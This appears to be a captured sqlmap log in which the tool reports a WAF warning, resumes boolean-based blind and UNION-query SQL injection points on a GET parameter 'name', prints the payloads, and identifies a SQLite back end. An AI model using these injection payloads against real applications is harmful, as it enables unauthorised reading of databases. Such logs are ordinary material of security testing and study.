 [07:58:41] [INFO] testing connection to the target URL
[07:58:41] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: name=1' OR NOT 8995=8995-- XeQe

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: name=1' UNION ALL SELECT CHAR(113,113,112,113,113)||CHAR(122,84,121,101,111,83,98,121,90,90,103,113,65,65,105,105,108,105,89,65,104,75,87,73,104,82,101,74,122,81,115,71,104,111,102,74,107,107,117,120)||CHAR(113,98,122,98,113)
,NULL,NULL-- WnDx
---
[07:58:41] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite